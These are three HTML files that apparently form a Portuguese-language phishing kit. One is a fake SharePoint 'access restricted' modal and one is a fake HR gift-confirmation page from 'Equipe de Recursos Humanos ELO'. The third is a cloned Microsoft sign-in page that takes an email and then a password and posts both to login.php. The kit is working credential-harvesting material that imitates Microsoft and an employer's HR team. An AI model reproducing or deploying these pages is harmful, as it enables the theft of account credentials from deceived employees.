
<file: cbfcf17b-d505-415f-ac5d-ee9e129bbcdb/access_denied_sharepoint.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Erro de Autorização</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .modal-container {
            background-color: #ffffff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
            max-width: 400px;
            text-align: center;
            position: relative;
        }

        .modal-header {
            font-size: 18px;
            font-weight: bold;
            color: #757575;
            margin-bottom: 15px;
        }

        .modal-content {
            font-size: 14px;
            color: #333333;
            margin-bottom: 20px;
        }

        .modal-content p {
            margin: 10px 0;
            text-align: left;
            
        }

        .modal-content a {
            color: #0078d4;
            text-decoration: none;
            font-size: 14px;
        }

        .modal-footer img {
            position: absolute;
            bottom: 20px;
            right: 20px;
            cursor: pointer;
            width: 50px;
        }
    </style>
</head>
<body>
    <div class="modal-container">
        <div class="modal-header">Acesso restrito</div>
        <div class="modal-content">
            <p>O conteúdo que você está tentando acessar é privado e exclusivo para usuários autorizados, por questões de segurança.</p>
            <p>Para acessar este conteúdo privado, entre em contato com o administrador.</p><br>
        </div>
        <div class="modal-footer">
            <img src="[data-uri]" alt="Fechar">
        </div>
    </div>
</body>
</html>
</file>

<file: cbfcf17b-d505-415f-ac5d-ee9e129bbcdb/birthday_report.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirmação de Presente</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f4f4f4;
            margin: 0;
            padding: 0;
            color: #333333;
        }
        h1, h2 {
            font-weight: bold;
            color: #000000;
            margin: 0 0 10px;
        }
        h1 {
            font-size: 22px;
            text-transform: uppercase;
        }
        h2 {
            font-size: 18px;
        }
        p {
            font-size: 16px;
            line-height: 1.5;
        }
        .primeiro_paragrafo {
            text-align: center;
            font-family: "Barlow", sans-serif;
            font-weight: 800;
            font-style: normal;
            color:#000000
        }
        a {
            background-color: #063f30;
            color: #ffffff;
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 5px;
        }
        .email-container {
            background-color: #ffffff;
            max-width: 600px;
            margin: 10px auto;
            text-align: justify;
            font-family: "Barlow", sans-serif;
            font-weight: 500;
            color: #000000;
            box-shadow: 2px 0px 8px #063f30;
        }
        .conteudo-email {
            padding: 3%;
            max-width: 600px;
        }
        .header p {
            margin: 0;
            font-size: 14px;
            font-weight: bold;
            text-transform: uppercase;
        }
        .top-image {
            max-width: 100%;
            height: auto;
            /*border-radius: 10px 10px 0 0;*/
        }
    </style>
</head>
<body>
    <!-- Container principal do e-mail -->
    <div class="email-container">
        <!-- Imagem de topo -->
        <img src="[data-uri]" alt="Celebration Header" class="top-image">
        <div class="conteudo-email">
            <p class="primeiro_paragrafo">TEMOS UMA ÓTIMA NOTÍCIA PARA COMPARTILHAR COM VOCÊ!</p>

            <p>A confirmação das suas informações foi um sucesso e o seu presente já está em processo de envio. Agora, é só aguardar! Em breve, ele chegará no endereço que você nos forneceu.</p>

            <p>Estamos muito felizes em poder reconhecer o seu trabalho e dedicação. Este presente é uma pequena forma de agradecer por tudo o que você faz para o sucesso da nossa equipe</p>

            <p>Se precisar de qualquer outra informação, estamos à disposição!</p>

            <p>Atenciosamente,<br>Equipe de Recursos Humanos ELO</p>
        </div>
    </div>
</body>
</html>
</file>

<file: cbfcf17b-d505-415f-ac5d-ee9e129bbcdb/saml2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="favicon.ico" />
    <title>Sign in to your Microsoft account</title>
</head>

<body>
    <form method="POST" action="login.php">
        <section id="section_uname">
            <div class="auth-wrapper">
                <img src="images/logo.svg" alt="Microsoft" style="max-height: 36px;"/>
                <h2 class="title mb-16 mt-16">Entrar</h2>
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="someone@example.com"/>
                </div>
                <div>
                    <p class="mb-16 fs-13">
                        <a href="#" class="link">Não consegue acessar sua conta?</a>
                    </p>
                </div>
                <div>
                    <button type="button" class="btn" id="btn_next">Avançar</button>
                </div>
            </div>
            <div class="opts">
                <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="[data-uri]" width="30px" /></span> Opções de entrada</p>
            </div>
        </section>

        <section id="section_pwd" class="d-none">
            <div class="auth-wrapper">
                <img src="images/logo.svg" alt="Microsoft" class="d-block"  style="max-height: 36px;"/>
                <div class="identity w-100 mt-16 mb-16">
                    <button class="back">
                        <img src="[data-uri]" />
                    </button>
                    <span id="user_identity"></span>
                </div>
                <h2 class="title mb-16">Insira a senha</h2>
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="pass" class="input" placeholder="Password" />
                </div>
            
                <div>
                    <p class="mb-16"> <a href="#" class="link fs-13">Esqueci minha senha</a></p>
                </div>
                <div>
                    <input type="submit" class="btn" id="btn_sig" value="Entrar">
                </div>
            </div>
        </section>
    </form>
    <section id="section_final" class="d-none">
        <div class="auth-wrapper">
            <img src="[data-uri]" alt="Microsoft" class="d-block"  style="max-height: 36px;"/>
            <div class="identity w-100 mt-16 mb-16">
                <span id="user_identity"></span>
            </div>
            <h2 class="title mb-16">Stay signed in?</h2>
            <p class="p">Stay signed in so you don't have to sign in again next time.</p>
            <label class="has-checkbox">
                <input type="checkbox" class="checkbox" />
                <span>Don't show this again</span>
            </label>
            <div class="btn-group">
                <button class="btn btn-sec" id="btn_final">No</button>
                <button class="btn" id="btn_final">Yes</button>
            </div>
        </div>
    </section>
    <footer class="footer">
        <a href="#">Termos de uso</a>
        <a href="#">Privacidade e cookies</a>
        <span>.&nbsp;.&nbsp;.</span>
    </footer>
    <script>
        const unReq = "Insira um endereço de email, número de telefone ou nome Skype válido."
        const pwdReq = "Please enter the password for your Microsoft account."
        const unameInp = document.getElementById('inp_uname');
        const pwdInp = document.getElementById('inp_pwd');
        let view = "uname";

        let unameVal = pwdVal = false;
        /////next button
        const nxt = document.getElementById('btn_next');

        nxt.addEventListener('click', () => {
            //validate the form
            validate();
            if (unameVal) {
                email = document.getElementById("inp_uname").value;
                document.getElementById("user_identity").innerHTML = email;

                document.getElementById("section_pwd").classList.remove('d-none');
                document.getElementById('section_uname').classList.toggle('d-none');
            }
        })

        //////sign in button

        const sig = document.getElementById('btn_sig');

        sig.addEventListener('click', () => {
            //validate the form
            validate();
            if (pwdVal) {
                document.getElementById("section_pwd").classList.toggle('d-none');
                document.getElementById('section_final').classList.remove('d-none');
                view = "final";
            }
        })

        function validate() {
            function unameValAction(type) {
                if (!type) {
                    document.getElementById('error_uname').innerText = unReq;
                    unameInp.classList.toggle('error-inp');
                    unameVal = false;
                } else {
                    document.getElementById('error_uname').innerText = "";
                    unameInp.classList.remove('error-inp')
                    unameVal = true;
                }

            }
            function pwdValAction(type) {
                if (!type) {
                    document.getElementById('error_pwd').innerText = pwdReq;
                    pwdInp.classList.toggle('error-inp')
                    pwdVal = false;
                } else {
                    document.getElementById('error_pwd').innerText = "";
                    pwdInp.classList.remove('error-inp')
                    pwdVal = true;
                }

            }
            if (view === "uname") {
                if (unameInp.value.trim() === "") {
                    unameValAction(false);
                } else {
                    unameValAction(true);
                }
                unameInp.addEventListener('change', function () {
                    if (this.value.trim() === "") {
                        unameValAction(false);
                    } else {
                        unameValAction(true);
                    }
                })
            } else if (view === "pwd") {
                if (pwdInp.value.trim() === "") {
                    pwdValAction(false);
                } else {
                    pwdValAction(true);
                }
                pwdInp.addEventListener('change', function () {
                    if (this.value.trim() === "") {
                        pwdValAction(false);
                    } else {
                        pwdValAction(true);
                    }
                })
            }
            return false;
        }

        //back button
        document.querySelector('.back').addEventListener('click', () => {
            view = "uname";
            document.getElementById("section_pwd").classList.toggle('d-none');
            document.getElementById('section_uname').classList.remove('d-none');
        })
    </script>
</body>
<style>
    * {
        padding: 0;
        margin: 0;
        box-sizing: border-box;
        font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    }

    html,body {
        background-color: #e2e5d3;
        color: #1b1b1b;
        height: 100%;
        margin: 0;
    }

    @media (min-width: 1024px) {
        html,body {
            background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5) ), url('images/background.png');
            background-size: cover;
        }
    }

    section{
        display:table-cell;
        vertical-align:middle;
        height: 100vh;
        width: 200rem;
        max-width: 100%;
    }

    .title {
        line-height: 1.75rem;
        color: #1b1b1b;
        font-size: 1.5rem;
        font-weight: 600;
    }

    .auth-wrapper {
        max-width: 440px;
        width: calc(100% - 40px);
        padding: 44px;
        margin: auto;
        margin-bottom: 28px;
        background-color: #fff;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
        -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
        min-width: 320px;
        /* min-height: 338px; */
        /* overflow: hidden;
        position: absolute;
        transform: translate(-50%, -50%);
        top: 50%;
        left: 50%; */
    }

    .opts {
        padding: 10px 44px;
        max-width: 440px;
        cursor: pointer;
        margin: auto;
        background-color: #fff;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
        -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    }

    .opts:hover {
        background-color: #f2f2f2;
    }

    .input {
        padding: 4px 8px;
        border-style: solid;
        border-width: 2px;
        border-color: rgba(0, 0, 0, .4);
        background-color: rgba(255, 255, 255, .4);
        height: 32px;
        height: 2rem;
        padding: 6px 10px;
        padding-left: 10px;
        border-width: 1px;
        border-top-width: 1px;
        border-right-width: 1px;
        border-left-width: 1px;
        border-color: #666;
        border-color: rgba(0, 0, 0, .6);
        height: 36px;
        outline: none;
        border-radius: 0;
        -webkit-border-radius: 0;
        background-color: transparent;
        border-top-width: 0;
        border-left-width: 0;
        border-right-width: 0;
        padding-left: 0;
        width: calc(100% - 20px);
    }

    .input:hover {
        border-color: #323232;
        border-color: rgba(0, 0, 0, .8);
    }

    .input::placeholder {
        font-size: 15px;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    a.link {
        text-decoration: none;
        color: #0067b8
    }

    a:hover {
        text-decoration: underline !important;
        color: #666;
    }

    a:focus {
        border: 1px dotted #000;
        text-decoration: underline !important;
    }

    .btn {
        margin: 0 0 0 auto;
        display: block;
        background-color: #0067b8;
        color: #fff;
        border: 2px solid #0067b8;
        padding: 5px 30px;
        font-size: 15px;
        cursor: pointer;
    }

    .btn:hover {
        background-color: #005da6;
    }

    .has-icon {
        display: flex;
        gap: 5px;
        align-items: center;
    }

    .mb-16 {
        margin-bottom: 16px;
    }

    .has-icon .icon {
        display: inline-flex;
    }

    .footer {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        overflow: visible;
        z-index: 99;
        clear: both;
        min-height: 28px;
        display: flex;
        flex-direction: row;
        gap: 10px;
        justify-content: end;
    }

    .footer a,
    .footer span {
        color: white;
        font-size: 12px;
        line-height: 28px;
        margin-left: 8px;
        margin-right: 8px;
        text-decoration: none;
    }

    .footer span {
        font-size: 20px;
        line-height: 20px;
    }

    .footer a:hover {
        text-decoration: underline;
    }

    .d-none {
        display: none;
    }

    .back {
        border: none;
        border-radius: 50%;
        width: 24px;
        height: 24px;
        background-color: unset;
        cursor: pointer;
    }

    .identity {
        display: inline-flex;
        gap: 5px;
    }

    .d-block {
        display: block;
    }

    .w-100 {
        width: 100%;
    }

    .back:hover {
        background-color: #e6e6e6;
        background-color: rgba(0, 0, 0, .1);
    }

    .mt-16 {
        margin-top: 16px;
    }

    .mb-16 {
        margin-bottom: 16px;
    }

    .error {
        color: var(--error) !important;
    }

    .error-inp {
        border-bottom-color: var(--error) !important;
    }

    .btn-group {
        text-align: right;
        width: 100%;
        margin: 16px 0;
    }

    .btn-group>.btn {
        display: inline;
    }

    .btn-group>.btn:not(:last-child) {
        margin-right: 5px;
    }

    .btn-sec {
        background-color: #b2b2b2;
        color: #000;
        border-color: #b2b2b2;
    }

    .btn-sec:hover {
        background-color: rgba(0, 0, 0, .3);
    }

    #btn_final:hover {
        text-decoration: underline;
    }

    .text-title {
        font-size: 1.5rem;
    }

    label.has-checkbox {
        display: inline-flex;
        align-items: center;
        gap: 5px;
    }

    .checkbox {
        width: 20px;
        height: 20px;
    }

    .p {
        font-weight: 400;
        font-size: 15px;
        margin: 16px 0;
    }

    .fs-13 {
        font-size: 13px;
    }

    #user_identity {
        font-size: 15px;
        color: #1b1b1b;
    }

    img{
        vertical-align: middle;
    }

    @media screen and (max-width:600px) {
        html, body{
            background-color: #fff;
        }
        .auth-wrapper{
            box-shadow: none !important;
            /* margin:auto 80px; */
            padding: 24px !important;
            /* position: relative;
            transform: none; */
            /* top: 0;
            left: 0; */
            width: unset !important;
            max-width: unset !important;
            margin: 0 30px !important;
        }
        .opts{
            box-shadow: none !important;
            padding: 8px 24px !important;
            border: 1px solid #999;
            /* padding of 24px on both sides = 48px*/
            /* padding of 24px on authwrapper and margin of 30px  sides = 54px*/
            max-width: calc(100% - 112px);
            margin: 12% auto !important;
        }
    }
    :root {
        --error: #e81123;
    }
</style>
</html>
</file>
